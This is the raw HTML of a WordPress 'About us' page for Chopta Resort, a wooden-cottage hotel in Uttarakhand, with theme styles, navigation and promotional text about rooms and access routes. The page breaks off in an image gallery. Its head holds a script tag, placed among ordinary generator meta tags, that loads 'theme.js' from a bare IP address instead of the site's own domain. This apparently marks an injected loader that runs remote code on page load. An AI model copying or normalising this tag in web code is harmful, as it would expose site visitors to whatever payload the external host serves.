<link data-minify="1" rel='stylesheet' id='zante-flaticon-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/flaticon.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-main-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/main.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-responsive-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/responsive.css?ver=1739876538' type='text/css' media='all' />
<style id='dynamic-inline-css' type='text/css'>
body {font-family: 'Lato', sans-serif;font-size: 15px;font-weight: 400;color: #000000;background: #ffffff;}main {background: #ffffff;}header {font-size: 15px;font-family: 'Roboto', sans-serif;font-weight: 900 ;}#main_menu .navbar-nav li a {padding: 10px 20px;}#main_menu .navbar-nav .menu_button {padding: 10px 0;}header .navbar-header .navbar-brand {padding: 5px 0;}h1,h1 a,h1 a:hover,h1 a:focus,h2,h2 a,h2 a:hover,h2 a:focus,h3,h3 a,h3 a:hover,h3 a:focus,h4,h4 a,h4 a:hover,h4 a:focus,h5,h5 a,h5 a:hover,h5 a:focus,h6,h6 a,h6 a:hover,h6 a:focus {font-family: 'Nunito', sans-serif;font-weight: 700 ;color: #f4751f;}h1 {font-size: 34px;}h2 { font-size: 30px;}h3 { font-size: 26px;}h4 { font-size: 22px;}h5 { font-size: 20px;}h6 { font-size: 18px;}a,.testimonials-slider .owl-dots .owl-dot.active span,.testimonials-slider .owl-dots .owl-dot:hover span,.sidebar .widget .categories li a:hover,.sidebar .widget .archive li a:hover,#error404_page .error_number,.blog_list .details h2 a:hover,.room-list-item.sidebar-none .room-price .button,.room-list-item.sidebar-none .room-price .button:hover i,.contact-info strong{color: #f4751f;}a:hover,.button:hover .icon i{color: #d6911b;}a:active{color: #b69854;}.datepicker-dropdown.datepicker .day.active,.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .day.today,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.btn,.btn.eb-btn,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.vbf .price-range .ui-slider-range,.vbf .price-range .ui-slider-handle,.sidebar .widget h4:before,.sidebar .widget .categories a:hover .num_posts,.sidebar .widget .archive a:hover .num_posts,.button .icon i,footer .widget h3:before,.room-list-item.sidebar-none .room-price .button:hover,.room-list-item.sidebar-none .room-price .button i,#eagle_booking_sorting_result_loader .loading_effect .object,.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single,.irs--round .irs-bar,.selected-room span{background: #f4751f;}.button:hover,.btn.eb-btn:hover,#main_menu .navbar-nav .menu_button .btn:hover,.blog_post .details .tags a:hover{background: #d6911b;}button:active,button:focus,.button:active,.button:focus,.eb-btn.btn:active,.eb-btn.btn:focus,.eb-btn.btn:active:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{background: #b69854;}.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.comment-list .comment-avatar:hover,#main_menu .navbar-nav .menu_button .btn,.irs--round .irs-handle{border-color: #f4751f;}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before {border-top-color: #f4751f;}button,.button:hover,#main_menu .navbar-nav .menu_button .btn:hover{border-color: #d6911b;}button:active,.button:active,button:focus,.button:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{border-color: #b69854;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect .object,.loading_effect2 .object,#back_to_top,#hero .f_item .icon_box,.contact-items .contact-item,.sidebar .widget.widget_search button:after,.sidebar .widget .categories li .num_posts,.sidebar .widget .archive li .num_posts,.blog_post .details .tags a,.countup_box .inner,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{background: #f4751f;}#back_to_top:hover,#rooms_grid .room_grid_item .room_info .room_services i:hover{background: #d6911b;}#back_to_top:focus{background: #b69854;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect3 .object{border-color: #f4751f;}.contact-items .contact-item,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{border-color: #d6911b;}.loading_effect .object,.loading_effect2 .object {background: #deb666;}.loading_effect3 .object {border-top-color: #deb666;border-left-color: #deb666;}header,header.nav_bg,header.transparent.nav_bg {}header #main_menu .navbar-nav li a,header #main_menu.mobile_menu .navbar-nav li a,header.transparent.nav_bg #main_menu .navbar-nav li a,header.transparent #main_menu .navbar-nav li a {color: #f4751f;}header.scroll #main_menu .navbar-nav li a {color: #606060;}header.scroll #main_menu .navbar-nav li a:hover {color: #f2c06f;}header.scroll #main_menu .navbar-nav li a:active,header.scroll #main_menu .navbar-nav .open .dropdown-toggle {color: #deb666;}header #main_menu .navbar-nav li a:hover,header #main_menu.mobile_menu .navbar-nav li a:hover,header #main_menu .navbar-nav .open .dropdown-toggle,header.transparent.nav_bg #main_menu .navbar-nav li a:hover,header.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle {}header #main_menu .navbar-nav li.active a,header.transparent #main_menu .navbar-nav li.active a {}header #main_menu .navbar-nav .dropdown .dropdown-menu,header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .menu-item .dropdown-menu li a {}header #main_menu .navbar-nav .menu-item .dropdown-menu li:hover,header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .dropdown .dropdown-menu {}header #main_menu .navbar-nav .menu-item .dropdown-menu li a {}header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}.top_menu {}.top_menu,.top_menu a {}.top_menu a:hover {}.top_menu .dropdown.open a {}.page-title h1,.page-title .breadcrumb,.page-title .breadcrumb a,.page-title .breadcrumb li,.page-title .breadcrumb li:after,.page-title .breadcrumb li:last-child,.page-title.page-title-image h1,.page-title.page-title-image .breadcrumb,.page-title.page-title-image .breadcrumb a,.page-title.page-title-image .breadcrumb li,.page-title.page-title-image .breadcrumb li:after,.page-title.page-title-image .breadcrumb li:last-child {color:#606060}.eb-page-header.eb-page-header-color {;}.eb-page-header.eb-page-header-color,.eb-page-header.eb-page-header-color .title h1,.eb-page-header.eb-page-header-color .text-before-price,.eb-page-header.eb-page-header-color .per-night-text,.eb-page-header.eb-room-header .price-number,.eb-page-header.eb-page-header-color .eb-breadcrumbs,.eb-page-header.eb-page-header-color .eb-breadcrumbs li,.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after {color:#606060}footer {background: #ffffff;color: #000000;}footer .inner {border-color: #f0f0f0;}footer .inner .widget a,footer .widget_nav_menu ul li a:before {color: #000000}footer .inner a:hover,footer .widget_nav_menu ul li a:hover:before {color: #f4751f}footer .inner:focus {color: #f4751f}footer .subfooter {background: #e2e2e2;color: #000000;}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.color-overlay-slider rs-slide:after,.eb-page-header-image:after,.page .color-overlay:after {}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after {background: -webkit-gradient(linear, left bottom, right top, from(#0870f9), to(#ed6392));background: linear-gradient(to top right, #0870f9 0%, #ed6392 100%);} @media only screen and (max-width: 991px) {header .navbar-header .navbar-brand {}header .navbar-header .navbar-brand img {max-height: 35px;}header .navbar-header .mobile_menu_btn {} } 
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://choptaresort.com/wp-content/cache/min/1/releases/v6.3.0/css/all.css?ver=1739876538' type='text/css' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1739876538' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://choptaresort.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://choptaresort.com/wp-content/cache/min/1/releases/v6.3.0/css/v4-shims.css?ver=1739876538' type='text/css' media='all' crossorigin="anonymous" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js?ver=1739876538" id="jquery.fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCzTO6NeCpDg-qr13XLWfOa3ilo3Es6Bng&amp;ver=6.7.4" id="google-maps-js" defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://choptaresort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://choptaresort.com/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://choptaresort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://choptaresort.com/?p=25' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://choptaresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchoptaresort.com%2Fchopta-resort-chopta-uttarakhand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://choptaresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchoptaresort.com%2Fchopta-resort-chopta-uttarakhand%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.9" /><meta name="generator" content="Redux 4.1.24" /><script type="rocketlazyloadscript" async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#main_menu .navbar-nav li a {
    padding: 6px 11px;
    font-size: 13px;
}
#main_menu ul {
    list-style: none;
    margin-top: 25px;
}
header.transparent {
    background: #fffcfc8f; 
}
header.transparent{
	top:0px!important;
}
.page-title {
	display:none;
}

.element.style {
    color: #f4751f!important;   
}
.wpcf7-form .form-control{
	border: 1px solid #000000!important;
	
}
.wpb_single_image.wpb_content_element.vc_align_left.abc {
    width: 958px;
    height: 56px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1699445774553{margin-top: -50px !important;padding-bottom: 80px !important;}.vc_custom_1699446016033{margin-top: -100px !important;}.vc_custom_1699445914791{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="page-template-default page page-id-25 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

<!-- PRELOADER -->

<div class="wrapper wide">


  <div class="top_menu ">
    <div class="container">
                <ul class="top_menu_right">
            
            
           <!-- Polylang Language Switcher -->
                     <!-- WPML Language Switcher -->
          
      </ul>
    </div>
</div>

<!-- HEADER -->
<header class="fixed ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle mobile_menu_btn" data-toggle="collapse" data-target=".mobile_menu" aria-expanded="false">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
		<a class="navbar-brand light" href="https://choptaresort.com/">
			<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" style="height: 80px" alt="Chopta Resort" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp"><noscript><img width="80" height="80" src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp" style="height: 80px" alt="Chopta Resort"></noscript>
		</a>
		<a class="navbar-brand dark nodisplay" href="https://choptaresort.com/">
			<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" style="height: 80px" alt="Chopta Resort" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp"><noscript><img width="80" height="80" src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp" style="height: 80px" alt="Chopta Resort"></noscript>
		</a>         </div>
        <nav id="main_menu" class="mobile_menu navbar-collapse">
          

<ul id="menu-main-menu" class="nav navbar-nav"><li class="mobile_menu_title" style="display:none;">Menu</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2188"><a href="https://choptaresort.com/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://choptaresort.com/restaurant/">Restaurant</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2381 dropdown"><a data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Rooms <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-eagle_rooms menu-item-3171"><a href="https://choptaresort.com/rooms/deluxe-rooms/">DELUXE ROOMS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-eagle_rooms menu-item-3172"><a href="https://choptaresort.com/rooms/executie-rooms/">Executive Rooms: Coming Soon (available from 10th Dec. 2024)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-eagle_rooms menu-item-2176"><a href="https://choptaresort.com/rooms/budget-accommodation-chopta/">BUNKER ROOMS &#8211; COMING SOON  (available from 10th Dec. 2024)</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://choptaresort.com/chopta-hill-station-places-to-visit/">Places to See in Chopta</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://choptaresort.com/chopta-resort-photos/">Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2367 dropdown"><a href="https://choptaresort.com/chopta-uttarakhand-nature-adventure-trekking-tungnath-temple/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Chopta Tour Guide <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://choptaresort.com/sample-page/">Chopta Tour Packages</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2185 dropdown"><a href="https://choptaresort.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact us <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://choptaresort.com/contact-us/">Book Online</a></li>
</ul>
</li>
</ul>
        </nav>
    </div>
</header>

<!-- PAGE HEADER -->

<div class="page-title " style="background:">
  <div class="container">
      <div class="inner">
        <h1>About us</h1>
        <ul id="" class="breadcrumb"><li class="item"><a href="https://choptaresort.com">Home</a></li><li class="item-current item">About us</li></ul>      </div>
  </div>
</div>



<!-- CONTENT -->
<main >
  <div class="container">
    <div class="row">
      <!-- LEFT SIDEBAR -->
            <!-- CONTENT -->
      <div class="col-md-12 entry">
                 <!-- CONTENT -->
        <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1699445774553"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
				class="main_title  text-left  ">
				<h2 class="title">CHOPTA RESORT - BY MAGPIE GROUP</h2>
									<p class="main_description">High quality services.</p>
							</div>
		
	<div class="wpb_text_column wpb_content_element vc_custom_1699445914791" >
		<div class="wpb_wrapper">
			<p>Experience the epitome of comfort at The Chopta Resort,perched at a breathtaking 2600-meter altitude amidst a vast alpine meadow beside a tranquil stream. Magpie Group, with 12 years of unwavering dedication to hospitality, has brought to life the only luxury resort in Chopta, meticulously constructed from Siberian pine wood, equipped with all essential amenities.</p>
<p><strong>Unprecedented Comfort and Space</strong></p>
<p>Our extensive experience in the hospitality sector has culminated in the creation of this Siberian timber resort, meticulously designed to cater to every conceivable need of our guests. The generously sized rooms offer an opportunity to revel in the boundless beauty of Chopta while basking in the refreshing mountain air.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
        <div class="image-3d-effect">
          <div class="side left"></div>
          <div class="side right"></div>
          <div class="images">
                        <div data-bg="https://choptaresort.com/wp-content/uploads/2022/12/Dining-Area-of-Chopta-Resort-scaled.jpg" class="front-image rocket-lazyload" style=""></div>
                                    <div data-bg="https://choptaresort.com/wp-content/uploads/2022/10/Chopta-Resort-after-dark-scaled.jpg" class="back-image rocket-lazyload" style=""></div>
                      </div>
        </div>



        </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1699446016033"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Secluded Serenity Amidst Nature&#8217;s Bounty </strong></p>
<p>Escape the hustle and bustle of urban life as you explore the enchanting Oak and Deodar Forest, and the pristine alpine meadows surrounding The Chopta Resort. Immerse yourself in the serenity and tranquility that only nature can provide.</p>
<p><strong>Convenient Access, Unforgettable Experiences </strong></p>
<p>Just 200 kilometers away from Rishikesh, this resort is easily accessible by road, ensuring a seamless journey to your mountain retreat. The renowned Tungnath–Chandrahila trekking point lies a mere 3 kilometers from the resort, beckoning adventure enthusiasts and nature lovers alike.</p>
<p>&nbsp;</p>
<p><strong>A Wooden Haven of Comfort</strong></p>
<p>With 10 spacious wooden cottages, The Chopta Resort exudes an inviting sense of openness. Each room boasts an attached bathroom with uninterrupted hot and cold running water. In addition to the king-size bed, guests will find a cozy sofa, sofa chair, study table, and ample wardrobe space for luggage. Rest assured, arrangements have been made to keep you warm and snug throughout your stay.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Accessible Paths for Every Explorer</strong></p>
<p>Choose from two accessible routes leading to The Chopta Resort from the parking area or main road. Opt for the convenient 150-meter shortcut, featuring a gentle downhill slope, or take the slightly longer 400-meter trail, accommodating those who prefer a more gradual ascent.</p>
<p><strong>Please Note:</strong> Chopta Resort, nestled in the picturesque meadows, may not be suitable for individuals with knee replacements or related concerns. We prioritize your safety and comfort above all else.<br />
Due to the lack of electricity in Chopta, we are unable to provide continuous hot water in the washrooms. We kindly request our guests to take this into consideration. Thank you for your understanding.</p>
<p><span style="color: #0000ff;">Indulge in an unforgettable mountain getaway at The Chopta Resort. Book your stay now and experience luxury amidst nature&#8217;s splendor like never before.</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
          <div class="countup-item">
            <img width="108" height="100" decoding="async" draggable="false" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20108%20100'%3E%3C/svg%3E" data-lazy-src="https://choptaresort.com/wp-content/uploads/2018/07/restaurant-1.png"><noscript><img width="108" height="100" decoding="async" draggable="false" src="https://choptaresort.com/wp-content/uploads/2018/07/restaurant-1.png"></noscript>
            <span class="number" data-count="10">10</span>
            <div class="text">ROOMS</div>
          </div>


        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
          <div class="countup-item">
            <img width="100" height="100" decoding="async" draggable="false" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-src="https://choptaresort.com/wp-content/uploads/2018/07/rooms-1.png"><noscript><img width="100" height="100" decoding="async" draggable="false" src="https://choptaresort.com/wp-content/uploads/2018/07/rooms-1.png"></noscript>
            <span class="number" data-count="2">2</span>
            <div class="text">RESTAURANTS</div>
          </div>


        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
          <div class="countup-item">
            <img width="76" height="100" decoding="async" draggable="false" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%20100'%3E%3C/svg%3E" data-lazy-src="https://choptaresort.com/wp-content/uploads/2018/07/staff-1.png"><noscript><img width="76" height="100" decoding="async" draggable="false" src="https://choptaresort.com/wp-content/uploads/2018/07/staff-1.png"></noscript>
            <span class="number" data-count="12">12</span>
            <div class="text">STAFFS</div>
          </div>


        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
          <div class="countup-item">
            <img width="119" height="100" decoding="async" draggable="false" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20119%20100'%3E%3C/svg%3E" data-lazy-src="https://choptaresort.com/wp-content/uploads/2018/07/swimming-pool-2.png"><noscript><img width="119" height="100" decoding="async" draggable="false" src="https://choptaresort.com/wp-content/uploads/2018/07/swimming-pool-2.png"></noscript>
            <span class="number" data-count="12">12</span>
            <div class="text">ACTIVITEIS</div>
          </div>


        </div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>			<div
				class="main_title  text-left  ">
				<h2 class="title">SERVICES</h2>
							</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">           
            <div class="row">
	            <div class="image-gallery">

                   
                    <!-- GALLERY ITEM -->
                    <div class="col-lg-3 col-sm-6">
                      <figure class="gradient-overlay-hover icon-zoom-hover zoom-image-hover">
                                                <a href="https://choptaresort.com/wp-content/uploads/2022/10/IMG_3896.jpg">
                          <img width="826" height="572" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20826%20572'%3E%3C/svg%3E" class="img-responsive" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/IMG_3896.jpg"><noscript><img width="826" height="572" decoding="async" src="https://choptaresort.com/wp-content/uploads/2022/10/IMG_3896.jpg" class="img-responsive"></noscript>
                        </a>
                                            </figure>
                    </div>

                    
                    <!-- GALLERY ITEM -->
                    <div class="col-lg-3 col-sm-6">
                      <figure class="gradient-overlay-hover icon-zoom-hover zoom-image-hover">
                                                <a href="https://choptaresort.com/wp-content/uploads/2022/10/Treks-of-Chopta-1.jpg">
                          <img width="826" height="572" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20826%20572'%3E%3C/svg%3E" class="img-responsive" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/Treks-of-Chopta-1.jpg"><noscript><img width="826" height="572" decoding="async" src="https://choptaresort.com/wp-content/uploads/2022/10/Treks-of-Chopta-1.jpg" class="img-responsive"></noscript>
                        </a>
                                            </figure>
                    </div>

                    
                    <!-- GALLERY ITEM -->
                    <div class="col-lg-3 col-sm-6">
                      <figure class="gradient-overlay-hover icon-zoom-hover zoom-image-hover">
                                                <a href="https://choptaresort.com/wp-content/uploads/2022/10/Guest-are-taking-lunch-at-Shivoham-Restaurant-of-Chopta-Resort.png">
